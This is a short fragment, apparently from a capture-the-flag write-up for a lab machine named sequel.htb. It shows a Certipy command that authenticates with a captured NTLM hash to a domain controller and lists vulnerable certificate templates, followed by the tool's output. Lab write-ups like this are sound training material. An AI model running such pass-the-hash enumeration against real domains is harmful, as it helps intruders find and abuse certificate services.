 ❯ certipy find -u ca_svc@sequel.htb -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -dc-ip 10.10.11.51 -vulnerable -enabled
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'sequel-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_
ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'sequel-DC01-CA' via RRP
[*] Got CA configuration for 'sequel-DC01-CA'
[*] Saved BloodHound data to '20250112160652_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20250112160652_Certipy.txt'
[*] Saved JSON output to '20250112160652_Certipy.json'